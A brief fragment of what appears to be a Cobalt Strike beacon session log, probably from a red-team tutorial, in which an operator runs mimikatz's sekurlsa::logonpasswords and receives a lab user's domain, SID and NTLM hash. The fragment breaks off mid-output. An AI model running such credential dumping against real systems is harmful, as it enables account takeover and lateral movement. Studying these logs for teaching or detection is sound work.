 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 526942 bytes
[+] received output:
Authentication Id : 0 ; 5890501 (00000000:0059e1c5)
Session : Interactive from 0
User Name : John
Domain : L33T
Logon Server : WIN-9PIACAHV7U3
Logon Time : 9/16/2018 3:21:38 AM
SID : S-1-5-21-3140846176-3513996709-3658482848-1106
msv :
[00000003] Primary
* Username : John
* Domain : L33T
* NTLM : 9182274425effbe80a1abd8df23d56cc
* SHA1 :
[PT-PC] PT */3212